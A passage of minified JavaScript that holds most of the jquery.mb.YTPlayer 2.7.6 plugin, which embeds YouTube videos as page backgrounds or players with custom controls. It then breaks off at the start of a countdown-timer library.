(new Date).getTime();var n=n||{type:"noEvent"};if(h.CSSAIsRunning&&h.eventType==n.type)h.CSSqueue=function(){g.CSSAnimate(b,c,d,f,l)};else if(h.CSSqueue=null,h.eventType=n.type,0!==g.length&&b){if(h.CSSAIsRunning=!0,"function"==typeof c&&(l=c,c=a.fx.speeds._default),"function"==typeof d&&(l=d,d=0),"function"==typeof f&&(l=f,f="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof c)for(var y in a.fx.speeds){if(c==y){c=a.fx.speeds[y];break}c=a.fx.speeds._default}if(c||(c=a.fx.speeds._default),a.support.CSStransition){n=
{"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",
easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",
easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[f]&&(f=n[f]);var x="",r="transitionEnd";a.browser.webkit?(x="-webkit-",r="webkitTransitionEnd"):a.browser.mozilla?(x="-moz-",r="transitionend"):a.browser.opera?(x="-o-",r="otransitionend"):a.browser.msie&&(x="-ms-",r="msTransitionEnd");n=[];for(v in b)y=v,"transform"===y&&(y=x+"transform",b[y]=b[v],delete b[v]),"filter"===y&&(y=x+"filter",b[y]=b[v],delete b[v]),"transform-origin"!==y&&"origin"!==y||(y=x+"transform-origin",b[y]=b[v],delete b[v]),
"x"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" translateX("+k(b[v],"px")+")",delete b[v]),"y"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" translateY("+k(b[v],"px")+")",delete b[v]),"z"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" translateZ("+k(b[v],"px")+")",delete b[v]),"rotate"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" rotate("+k(b[v],"deg")+")",delete b[v]),"rotateX"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" rotateX("+k(b[v],"deg")+")",delete b[v]),"rotateY"===y&&(y=x+"transform",b[y]=b[y]||
"",b[y]+=" rotateY("+k(b[v],"deg")+")",delete b[v]),"rotateZ"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" rotateZ("+k(b[v],"deg")+")",delete b[v]),"scale"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" scale("+k(b[v],"")+")",delete b[v]),"scaleX"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" scaleX("+k(b[v],"")+")",delete b[v]),"scaleY"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" scaleY("+k(b[v],"")+")",delete b[v]),"scaleZ"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" scaleZ("+k(b[v],"")+")",delete b[v]),
"skew"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" skew("+k(b[v],"deg")+")",delete b[v]),"skewX"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" skewX("+k(b[v],"deg")+")",delete b[v]),"skewY"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" skewY("+k(b[v],"deg")+")",delete b[v]),"perspective"===y&&(y=x+"transform",b[y]=b[y]||"",b[y]+=" perspective("+k(b[v],"px")+")",delete b[v]),0>n.indexOf(y)&&n.push(e(y));var v=n.join(","),w=function(){g.off(r+"."+h.id);clearTimeout(h.timeout);g.css(x+"transition","");"function"==
typeof l&&l(g);h.called=!0;h.CSSAIsRunning=!1;"function"==typeof h.CSSqueue&&(h.CSSqueue(),h.CSSqueue=null)},A={};a.extend(A,b);A[x+"transition-property"]=v;A[x+"transition-duration"]=c+"ms";A[x+"transition-delay"]=d+"ms";A[x+"transition-style"]="preserve-3d";A[x+"transition-timing-function"]=f;setTimeout(function(){g.one(r+"."+h.id,w);g.css(A)},1);h.timeout=setTimeout(function(){g.called||!l?(g.called=!1,h.CSSAIsRunning=!1):(g.css(x+"transition",""),l(g),h.CSSAIsRunning=!1,"function"==typeof h.CSSqueue&&
(h.CSSqueue(),h.CSSqueue=null))},c+d+100)}else{for(v in b)"transform"===v&&delete b[v],"filter"===v&&delete b[v],"transform-origin"===v&&delete b[v],"auto"===b[v]&&delete b[v];l&&"string"!=typeof l||(l="linear");g.animate(b,c,l)}}})};var l=function(a){var b,c;return 0<a.indexOf("youtu.be")?(b=a.substr(a.lastIndexOf("/")+1,a.length),c=0<b.indexOf("?list=")?b.substr(b.lastIndexOf("="),b.length):null,b=c?b.substr(0,b.lastIndexOf("?")):b):-1<a.indexOf("http")?(b=a.match(/[\\?&]v=([^&#]*)/)[1],c=0<a.indexOf("list=")?
a.match(/[\\?&]list=([^&#]*)/)[1]:null):(b=15<a.length?null:a,c=b?null:a),{videoID:b,playlistID:c}};a.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"2.7.6",author:"Matteo Bicocchi",defaults:{containment:"body",ratio:"16/9",videoURL:null,playlistURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:100,addRaster:!1,opacity:1,quality:"default",mute:!1,loop:!0,showControls:!0,showAnnotations:!1,showYTLogo:!0,stopMovieOnClick:!1,stopMovieOnBlur:!0,realfullscreen:!0,gaTrack:!0,onReady:function(){}},controls:{play:"P",
pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},locationProtocol:"https:",buildPlayer:function(b){return this.each(function(){var c=this,e=a(c);c.loop=0;c.opt={};e.addClass("mb_YTPlayer");var f=e.data("property")&&"string"==typeof e.data("property")?eval("("+e.data("property")+")"):e.data("property");"undefined"!=typeof f&&"undefined"!=typeof f.vol&&(f.vol=0==f.vol?f.vol=1:f.vol);a.extend(c.opt,a.mbYTPlayer.defaults,b,f);!a.browser.msie&&!a.browser.opera&&self.location.href==top.location.href||
(c.opt.realfullscreen=!1);e.attr("id")||e.attr("id","video_"+(new Date).getTime());var h="mbYTP_"+c.id;c.isAlone=!1;c.hasFocus=!0;var z=this.opt.videoURL?l(this.opt.videoURL).videoID:e.attr("href")?l(e.attr("href")).videoID:!1,f=this.opt.videoURL?l(this.opt.videoURL).playlistID:e.attr("href")?l(e.attr("href")).playlistID:!1;c.videoID=z;c.playlistID=f;c.opt.showAnnotations=c.opt.showAnnotations?"0":"3";var w={autoplay:0,modestbranding:1,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:h,
origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:c.opt.showAnnotations},f=!1;document.createElement("video").canPlayType&&(f=!0);f&&a.extend(w,{html5:1});a.browser.msie&&9>a.browser.version&&(this.opt.opacity=1);var D=a("<div/>").attr("id",h).addClass("playerBox"),f=a("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay");if(c.isSelf="self"==c.opt.containment,c.opt.containment="self"==c.opt.containment?a(this):a(c.opt.containment),c.isBackground=
"body"==c.opt.containment.get(0).tagName.toLowerCase(),!c.isBackground||!d.backgroundIsInited){if(c.opt.containment.is(a(this))&&0==a(this).children().length?c.isPlayer=!0:e.hide(),a.browser.mobile&&c.isBackground)return e.remove(),void 0;if(c.opt.addRaster){var g="dot"==c.opt.addRaster?"raster-dot":"raster";f.addClass(window.retina||1<window.devicePixelRatio?g+" retina":g)}else f.removeClass(function(b,c){var e=c.split(" "),d=[];return a.each(e,function(a,b){/raster-.*/.test(b)&&d.push(b)}),d.push("retina"),
d.join(" ")});g=a("<div/>").addClass("mbYTP_wrapper").attr("id","wrapper_"+h);(g.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0}),D.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden"}),g.append(D),c.opt.containment.children().not("script, style").each(function(){"static"==a(this).css("position")&&a(this).css("position","relative")}),c.isBackground?(a("body").css({position:"absolute",minWidth:"100%",
minHeight:"100%",zIndex:1,boxSizing:"border-box"}),g.css({position:"fixed",top:0,left:0,zIndex:0,webkitTransform:"translateZ(0)"}),e.hide()):"static"==c.opt.containment.css("position")&&c.opt.containment.css({position:"relative"}),c.opt.containment.prepend(g),c.wrapper=g,D.css({opacity:1}),a.browser.mobile||(D.after(f),c.overlay=f),c.isBackground||f.on("mouseenter",function(){e.find(".mb_YTPBar").addClass("visible")}).on("mouseleave",function(){e.find(".mb_YTPBar").removeClass("visible")}),d.YTAPIReady)?
setTimeout(function(){a(document).trigger("YTAPIReady")},100):(a("#YTAPI").remove(),f=a("<script>\x3c/script>").attr({src:a.mbYTPlayer.locationProtocol+"//www.youtube.com/player_api?v="+a.mbYTPlayer.version,id:"YTAPI"}),a("head title").after(f));a(document).on("YTAPIReady",function(){c.isBackground&&d.backgroundIsInited||c.isInit||(c.isBackground&&c.opt.stopMovieOnClick&&a(document).off("mousedown.ytplayer").on("mousedown,.ytplayer",function(b){b=a(b.target);(b.is("a")||b.parents().is("a"))&&e.pauseYTP()}),
c.isBackground&&(d.backgroundIsInited=!0),c.opt.autoPlay="undefined"==typeof c.opt.autoPlay?c.isBackground?!0:!1:c.opt.autoPlay,c.opt.vol=c.opt.vol?c.opt.vol:100,a.mbYTPlayer.getDataFromFeed(c),a(c).on("YTPChanged",function(){return c.isInit?void 0:(c.isInit=!0,a.browser.mobile&&c.isPlayer?(new YT.Player(h,{videoId:c.videoID.toString(),height:"100%",width:"100%",videoId:c.videoID,events:{onReady:function(a){c.player=a.target;D.css({opacity:1});c.wrapper.css({opacity:c.opt.opacity});e.optimizeDisplay()},
onStateChange:function(){}}}),void 0):(new YT.Player(h,{videoId:c.videoID.toString(),playerVars:w,events:{onReady:function(b){if(c.player=b.target,!c.isReady){c.isReady=!0;c.playerEl=c.player.getIframe();e.optimizeDisplay();c.videoID=z;a(window).on("resize.YTP",function(){e.optimizeDisplay()});c.opt.showControls&&a(c).buildYTPControls();var d=c.opt.startAt?c.opt.startAt:1;c.player.setVolume(0);a(c).muteYTPVolume();a.mbYTPlayer.checkForState(c);c.checkForStartAt=setInterval(function(){var b=c.player.getVideoLoadedFraction()>
d/c.player.getDuration();0<c.player.getDuration()&&c.player.getCurrentTime()>=d&&b?(clearInterval(c.checkForStartAt),c.player.setVolume(0),a(c).muteYTPVolume(),"function"==typeof c.opt.onReady&&c.opt.onReady(c),c.opt.mute||a(c).unmuteYTP(),a.mbYTPlayer.checkForState(c),c.player.pauseVideo(),setTimeout(function(){c.canTrigger=!0;c.opt.autoPlay?(e.playYTP(),e.css("background-image","none"),c.wrapper.CSSAnimate({opacity:c.isAlone?1:c.opt.opacity},2E3)):c.player.pauseVideo()},100)):(c.player.playVideo(),
c.player.seekTo(d,!0))},a.browser.chrome?1E3:1)}},onStateChange:function(b){if("function"==typeof b.target.getPlayerState){var d=b.target.getPlayerState();if(c.state!=d){c.state=d;b=a("#controlBar_"+c.id);var f=c.opt,g;switch(d){case -1:g="YTPUnstarted";break;case 0:g="YTPEnd";c.player.pauseVideo();d=c.opt.startAt?c.opt.startAt:1;f.loop?(c.wrapper.css({opacity:0}),e.playYTP(),c.player.seekTo(d,!0)):c.isBackground||(c.player.seekTo(d,!0),e.playYTP(),setTimeout(function(){e.pauseYTP()},10));!f.loop&&
c.isBackground?c.wrapper.CSSAnimate({opacity:0},2E3):f.loop&&c.loop++;b.find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.play);break;case 1:g="YTPStart";a.browser.chrome||c.player.setPlaybackQuality(c.opt.quality);b.find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.pause);"undefined"!=typeof _gaq&&eval(c.opt.gaTrack)&&_gaq.push(["_trackEvent","YTPlayer","Play",c.videoTitle||c.videoID.toString()]);"undefined"!=typeof ga&&eval(c.opt.gaTrack)&&ga("send","event","YTPlayer","play",c.videoTitle||c.videoID.toString());
break;case 2:g="YTPPause";b.find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.play);break;case 3:g="YTPBuffering";a.browser.chrome||c.player.setPlaybackQuality(c.opt.quality);b.find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.play);break;case 5:g="YTPCued"}g=a.Event(g);g.time=c.player.time;c.canTrigger&&a(c).trigger(g)}}},onPlaybackQualityChange:function(b){b=b.target.getPlaybackQuality();var e=a.Event("YTPQualityChange");e.quality=b;a(c).trigger(e)},onError:function(b){150==b.data&&(console.log("Embedding this video is restricted by Youtube."),
c.isPlayList&&a(c).playNext());2==b.data&&c.isPlayList&&a(c).playNext();"function"==typeof c.opt.onError&&c.opt.onError(e,b)}}}),void 0))}))})}})},getDataFromFeed:function(b){a.browser.msie&&9>=a.browser.version?("auto"==b.opt.ratio?b.opt.ratio="16/9":b.opt.ratio,b.hasData||(b.hasData=!0,setTimeout(function(){a(b).trigger("YTPChanged")},100))):(a.getJSON(a.mbYTPlayer.locationProtocol+"//gdata.youtube.com/feeds/api/videos/"+b.videoID+"?v=2&alt=jsonc",function(c){b.dataReceived=!0;b.videoData=c.data;
a(b).trigger("YTPChanged");c=a.Event("YTPData");c.prop={};for(var e in b.videoData)c.prop[e]=b.videoData[e];(a(b).trigger(c),b.videoTitle=b.videoData.title,"auto"==b.opt.ratio&&(b.opt.ratio=b.videoData.aspectRatio&&"widescreen"===b.videoData.aspectRatio?"16/9":"4/3"),!b.hasData&&(b.hasData=!0,b.isPlayer))&&b.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b.videoData.thumbnail.hqDefault+") center center",backgroundSize:"cover"})}),setTimeout(function(){b.dataReceived||b.hasData||(b.hasData=
!0,a(b).trigger("YTPChanged"))},1500))},getVideoData:function(){return this.get(0).videoData},getVideoID:function(){return this.get(0).videoID||!1},setVideoQuality:function(b){var c=this.get(0);a.browser.chrome||c.player.setPlaybackQuality(b)},YTPlaylist:function(b,c,d){var e=this.get(0);e.isPlayList=!0;c&&(b=a.shuffle(b));e.videoID||(e.videos=b,e.videoCounter=0,e.videoLength=b.length,a(e).data("property",b[0]),a(e).mb_YTPlayer());"function"==typeof d&&a(e).on("YTPChanged",function(){d(e)});a(e).on("YTPEnd",
function(){a(e).playNext()})},playNext:function(){var b=this.get(0);b.videoCounter++;b.videoCounter>=b.videoLength&&(b.videoCounter=0);a(b.playerEl).css({opacity:0});a(b).changeMovie(b.videos[b.videoCounter])},playPrev:function(){var b=this.get(0);b.videoCounter--;0>b.videoCounter&&(b.videoCounter=b.videoLength-1);a(b.playerEl).css({opacity:0});a(b).changeMovie(b.videos[b.videoCounter])},changeMovie:function(b){var c=this.get(0);c.opt.startAt=0;c.opt.stopAt=0;c.opt.mute=!0;b&&a.extend(c.opt,b);c.videoID=
l(c.opt.videoURL).videoID;a(c).pauseYTP();var e=a.browser.msie?1E3:0;(a(c.playerEl).CSSAnimate({opacity:0},e),setTimeout(function(){var b=a.browser.chrome?"default":c.opt.quality;a(c).getPlayer().cueVideoByUrl(encodeURI(a.mbYTPlayer.locationProtocol+"//www.youtube.com/v/"+c.videoID),1,b);a(c).playYTP();a(c).one("YTPStart",function(){c.wrapper.CSSAnimate({opacity:c.isAlone?1:c.opt.opacity},1E3);a(c.playerEl).CSSAnimate({opacity:1},e);c.opt.startAt&&c.player.seekTo(c.opt.startAt);a.mbYTPlayer.checkForState(c);
c.opt.autoPlay||a(c).pauseYTP()});c.opt.mute?a(c).muteYTPVolume():a(c).unmuteYTP()},e),c.opt.addRaster)?c.overlay.addClass(window.retina||1<window.devicePixelRatio?"raster retina":"raster"):(c.overlay.removeClass("raster"),c.overlay.removeClass("retina"));a("#controlBar_"+c.id).remove();c.opt.showControls&&a(c).buildYTPControls();a.mbYTPlayer.getDataFromFeed(c);a(c).optimizeDisplay()},getPlayer:function(){return a(this).get(0).player},playerDestroy:function(){var b=this.get(0);d.YTAPIReady=!1;d.backgroundIsInited=
!1;b.isInit=!1;b.videoID=null;b.wrapper.remove();a("#controlBar_"+b.id).remove()},fullscreen:function(b){function c(a,b){for(var c,e,d=["webkit","moz","ms","o",""],f=0;f<d.length&&!a[c];){if(c=b,""==d[f]&&(c=c.substr(0,1).toLowerCase()+c.substr(1)),c=d[f]+c,e=typeof a[c],"undefined"!=e)return"function"==e?a[c]():a[c];f++}}var e=this.get(0);"undefined"==typeof b&&(b=e.opt.realfullscreen);b=eval(b);var d=a("#controlBar_"+e.id),f=d.find(".mb_OnlyYT"),l=e.isSelf?e.opt.containment:e.wrapper;if(b){var h=
a.browser.mozilla?"mozfullscreenchange":a.browser.webkit?"webkitfullscreenchange":"fullscreenchange";a(document).off(h).on(h,function(){c(document,"IsFullScreen")||c(document,"FullScreen")?(a(e).setVideoQuality("default"),a(e).trigger("YTPFullScreenStart")):(e.isAlone=!1,f.html(a.mbYTPlayer.controls.onlyYT),a(e).setVideoQuality(e.opt.quality),l.removeClass("fullscreen"),l.CSSAnimate({opacity:e.opt.opacity},500),l.css({zIndex:0}),e.isBackground?a("body").after(d):e.wrapper.before(d),a(window).resize(),
a(e).trigger("YTPFullScreenEnd"))})}e.isAlone?(b?(c(document,"FullScreen")||c(document,"IsFullScreen"))&&c(document,"CancelFullScreen"):(l.CSSAnimate({opacity:e.opt.opacity},500),l.css({zIndex:0})),f.html(a.mbYTPlayer.controls.onlyYT),e.isAlone=!1):(b?(l.css({opacity:0}),l.addClass("fullscreen"),c(l.get(0),"RequestFullScreen"),setTimeout(function(){l.CSSAnimate({opacity:1},1E3);e.wrapper.append(d);a(e).optimizeDisplay();e.player.seekTo(e.player.getCurrentTime()+.1,!0)},500)):l.css({zIndex:1E4}).CSSAnimate({opacity:1},
1E3),f.html(a.mbYTPlayer.controls.showSite),e.isAlone=!0)},playYTP:function(){var b=this.get(0);"undefined"!=typeof b.player&&(a("#controlBar_"+b.id).find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.pause),b.player.playVideo(),b.wrapper.CSSAnimate({opacity:b.isAlone?1:b.opt.opacity},2E3),a(b).on("YTPStart",function(){a(b).css("background-image","none")}))},toggleLoops:function(){var a=this.get(0),b=a.opt;1==b.loop?b.loop=0:(b.startAt?a.player.seekTo(b.startAt):a.player.playVideo(),b.loop=1)},stopYTP:function(){var b=
this.get(0);a("#controlBar_"+b.id).find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.play);b.player.stopVideo()},pauseYTP:function(){var b=this.get(0);b.opt;a("#controlBar_"+b.id).find(".mb_YTPPlaypause").html(a.mbYTPlayer.controls.play);b.player.pauseVideo()},seekToYTP:function(a){this.get(0).player.seekTo(a,!0)},setYTPVolume:function(b){var c=this.get(0);b||c.opt.vol||0!=c.player.getVolume()?!b&&0<c.player.getVolume()||b&&c.player.getVolume()==b?a(c).muteYTPVolume():c.opt.vol=b:a(c).unmuteYTP();
c.player.setVolume(c.opt.vol)},muteYTP:function(){var b=this.get(0);b.player.mute();b.player.setVolume(0);a("#controlBar_"+b.id).find(".mb_YTPMuteUnmute").html(a.mbYTPlayer.controls.unmute);a(b).addClass("isMuted");a(b).trigger("YTPMuted")},unmuteYTP:function(){var b=this.get(0);b.player.unMute();b.player.setVolume(b.opt.vol);a("#controlBar_"+b.id).find(".mb_YTPMuteUnmute").html(a.mbYTPlayer.controls.mute);a(b).removeClass("isMuted");a(b).trigger("YTPUnmuted")},manageYTPProgress:function(){var b=
this.get(0),c=a("#controlBar_"+b.id),d=c.find(".mb_YTPProgress"),f=c.find(".mb_YTPLoaded"),c=c.find(".mb_YTPseekbar"),l=d.outerWidth(),d=Math.floor(b.player.getCurrentTime()),h=Math.floor(b.player.getDuration()),l=d*l/h,b=100*b.player.getVideoLoadedFraction();return f.css({left:0,width:b+"%"}),c.css({left:0,width:l}),{totalTime:h,currentTime:d}},buildYTPControls:function(){var b=this.get(0),c=b.opt;if(c.showYTLogo=c.showYTLogo||c.printUrl,!a("#controlBar_"+b.id).length){var d=a("<span/>").attr("id",
"controlBar_"+b.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:b.isBackground?"fixed":"absolute",zIndex:b.isBackground?1E4:1E3}).hide(),f=a("<div/>").addClass("buttonBar"),l=a("<span>"+a.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlaypause ytpicon").click(function(){1==b.player.getPlayerState()?a(b).pauseYTP():a(b).playYTP()}),h=a("<span>"+a.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function(){0==b.player.getVolume()?a(b).unmuteYTP():a(b).muteYTP()}),
w=a("<span/>").addClass("mb_YTPTime"),D=c.videoURL?c.videoURL:"";0>D.indexOf("http")&&(D=a.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+c.videoURL);var g=a("<span/>").html(a.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(D,"viewOnYT")}),u=a("<span/>").html(a.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(){a(b).fullscreen(c.realfullscreen)}),y=a("<div/>").addClass("mb_YTPProgress").css("position",
"absolute").click(function(a){r.css({width:a.clientX-r.offset().left});b.timeW=a.clientX-r.offset().left;d.find(".mb_YTPLoaded").css({width:0});a=Math.floor(b.player.getDuration());b["goto"]=r.outerWidth()*a/y.outerWidth();b.player.seekTo(parseFloat(b["goto"]),!0);d.find(".mb_YTPLoaded").css({width:0})}),F=a("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),r=a("<div/>").addClass("mb_YTPseekbar").css("position","absolute");y.append(F).append(r);f.append(l).append(h).append(w);c.showYTLogo&&
f.append(g);(b.isBackground||eval(b.opt.realfullscreen)&&!b.isBackground)&&f.append(u);d.append(f).append(y);b.isBackground?a("body").after(d):(d.addClass("inlinePlayer"),b.wrapper.before(d));d.fadeIn()}},checkForState:function(b){var c=b.opt.showControls?10:1E3;clearInterval(b.getState);b.getState=setInterval(function(){var c=a(b).manageYTPProgress(),e=a(b),d=a("#controlBar_"+b.id),f=b.opt,k=b.opt.startAt?b.opt.startAt:1,l=b.opt.stopAt>b.opt.startAt?b.opt.stopAt:0;if(l=l<b.player.getDuration()?l:
0,b.player.time!=c.currentTime){var g=a.Event("YTPTime");g.time=b.player.time;a(b).trigger(g)}if((b.player.time=c.currentTime,0==b.player.getVolume()?e.addClass("isMuted"):e.removeClass("isMuted"),b.opt.showControls&&(c.totalTime?d.find(".mb_YTPTime").html(a.mbYTPlayer.formatTime(c.currentTime)+" / "+a.mbYTPlayer.formatTime(c.totalTime)):d.find(".mb_YTPTime").html("-- : -- / -- : --")),b.opt.stopMovieOnBlur&&(document.hasFocus()?document.hasFocus()&&!b.hasFocus&&(b.hasFocus=!0,e.playYTP()):1==b.state&&
(b.hasFocus=!1,e.pauseYTP())),1==b.player.getPlayerState()&&(parseFloat(b.player.getDuration()-3)<b.player.getCurrentTime()||0<l&&parseFloat(b.player.getCurrentTime())>l))&&!b.isEnded){if(b.isEnded=!0,setTimeout(function(){b.isEnded=!1},2E3),b.isPlayList)return clearInterval(b.getState),c=a.Event("YTPEnd"),c.time=b.player.time,a(b).trigger(c),void 0;f.loop?b.player.seekTo(k,!0):(b.player.pauseVideo(),b.wrapper.CSSAnimate({opacity:0},1E3,function(){var c=a.Event("YTPEnd");(c.time=b.player.time,a(b).trigger(c),
b.player.seekTo(k,!0),b.isBackground)||(c=b.videoData.thumbnail.hqDefault,a(b).css({background:"rgba(0,0,0,0.5) url("+c+") center center",backgroundSize:"cover"}))}))}},c)},formatTime:function(a){var b=Math.floor(a/60);a=Math.floor(a-60*b);return(9>=b?"0"+b:b)+" : "+(9>=a?"0"+a:a)}};a.fn.toggleVolume=function(){var b=this.get(0);if(b)return b.player.isMuted()?(a(b).unmuteYTP(),!0):(a(b).muteYTP(),!1)};a.fn.optimizeDisplay=function(){var b=this.get(0),c=b.opt,d=a(b.playerEl),f;f=b.wrapper;b=f.outerWidth();
f=f.outerHeight();var l,h,w,D;l=b+24*b/100;h="16/9"==c.ratio?Math.ceil(9*b/16):Math.ceil(3*b/4);w=-((h-f)/2);D=-(12*b/100);h<f&&(h=f+24*f/100,l="16/9"==c.ratio?Math.floor(16*f/9):Math.floor(4*f/3),w=-(12*f/100),D=-((l-b)/2));d.css({width:l+100,height:h+100,marginTop:w-50,marginLeft:D-50})};a.shuffle=function(a){a=a.slice();for(var b=a.length,c=b;c--;){var e=parseInt(Math.random()*b),d=a[c];a[c]=a[e];a[e]=d}return a};a.fn.YTPlayer=a.mbYTPlayer.buildPlayer;a.fn.YTPlaylist=a.mbYTPlayer.YTPlaylist;a.fn.playNext=
a.mbYTPlayer.playNext;a.fn.playPrev=a.mbYTPlayer.playPrev;a.fn.changeMovie=a.mbYTPlayer.changeMovie;a.fn.getVideoID=a.mbYTPlayer.getVideoID;a.fn.getPlayer=a.mbYTPlayer.getPlayer;a.fn.playerDestroy=a.mbYTPlayer.playerDestroy;a.fn.fullscreen=a.mbYTPlayer.fullscreen;a.fn.buildYTPControls=a.mbYTPlayer.buildYTPControls;a.fn.playYTP=a.mbYTPlayer.playYTP;a.fn.toggleLoops=a.mbYTPlayer.toggleLoops;a.fn.stopYTP=a.mbYTPlayer.stopYTP;a.fn.pauseYTP=a.mbYTPlayer.pauseYTP;a.fn.seekToYTP=a.mbYTPlayer.seekToYTP;a.fn.muteYTP=
a.mbYTPlayer.muteYTP;a.fn.unmuteYTP=a.mbYTPlayer.unmuteYTP;a.fn.setYTPVolume=a.mbYTPlayer.setYTPVolume;a.fn.setVideoQuality=a.mbYTPlayer.setVideoQuality;a.fn.manageYTPProgress=a.mbYTPlayer.manageYTPProgress;a.fn.getDataFromFeed=a.mbYTPlayer.getVideoData;a.fn.mb_YTPlayer=a.fn.YTPlayer;a.fn.muteYTPVolume=a.mbYTPlayer.muteYTP;a.fn.unmuteYTPVolume=a.mbYTPlayer.unmuteYTP}(jQuery,ytp);
!function(a,d,h){function c(){fa!==window.innerWidth&&(fa=window.innerWidth,f())}function b(a,b){if(!E.isSlow()){var c,e,d=window.getComputedStyle(a.parentNode),f=parseInt(d.getPropertyValue("padding-left"),10),d=parseInt(d.getPropertyValue("padding-right"),10),f=a.parentNode.clientWidth-f-d,g=a.getAttribute("data-scale-max"),d=a.getAttribute("data-scale-hide");e=g?O.indexOf(g):Q;var k=a.querySelectorAll(".soon-group-sub");c=0;for(var l=k.length,h=a.querySelector(".soon-group");l>c;c++)k[c].style.display=
"";if("fit"===g||"fill"===g){e=parseInt(getComputedStyle(document.documentElement).fontSize,10)/16;e=parseInt(getComputedStyle(h).fontSize,10)/16/e;e*=f/h.scrollWidth;if(4>e?(a.style.fontSize="",b.redraw(),!1):(a.style.fontSize=e+"rem",a.setAttribute("data-scale-rounded",Math.round(e).toString()),b.redraw(),!0))return;e=0}c=e;do a.setAttribute("data-scale",O[c]),c++;while(h.scrollWidth>f&&O[c]);if(c!==e&&b.redraw(),!(h.scrollWidth<=f||"none"===d)){c=0;e=!1;do{if("0"!==k[c].getAttribute("data-value"))break;
k[c].style.display="none";e=!0;c++}while(h.scrollWidth>f&&l>c);if(e&&b.redraw(),"empty"!==d){c=l-1;do k[c].style.display="none",c--;while(h.scrollWidth>f&&0<c);b.redraw()}}}}function f(){for(var a=V.length-1;0<=a;a--)b(V[a].node,V[a].presenter)}function l(a){for(var b=0,c=V.length;c>b;b++)if(V[b].node===a)return b;return null}function e(a){a=l(a);return null===a?null:V[a]}function k(a){-1===a.className.indexOf("soon")&&(a.className+=" soon");E.supportsAnimation()||(a.className+=" soon-no-animation");
var b=a.getAttribute("data-layout");(!b||-1===b.indexOf("group")&&-1===b.indexOf("line"))&&(b||(b=""),a.setAttribute("data-layout",b+" group"));E.isSlow()&&(a.removeAttribute("data-visual"),a.setAttribute("data-view","text"),a.className+=" soon-slow-browser")}function x(a,b,c){b[c]&&!a.getAttribute("data-"+c)&&a.setAttribute("data-"+c,b[c])}function n(a,b){return a.getAttribute("data-"+b)}function A(a,b){var c=null;null!==a.due||null!==a.since?a.since?(c=a.now?a.now.valueOf():(new Date).valueOf(),
c=L.chain(function(b){return a.now?-b:b},L.offset(c),L.diff(a.since.valueOf()),function(a){return Math.abs(a)},function(a){return Math.max(0,a)},function(b){return a.callback.onTick(b,a.since),b},L.event(function(a){return 0===a},b),L.duration(new Date(c),a.since,a.format,a.cascade))):c=L.chain(L.offset(a.now.valueOf()),L.diff(a.due.valueOf()),function(a){return Math.max(0,a)},function(b){return a.callback.onTick(b,a.due),b},L.event(function(a){return 0>=a},b),L.duration(a.now,a.due,a.format,a.cascade)):
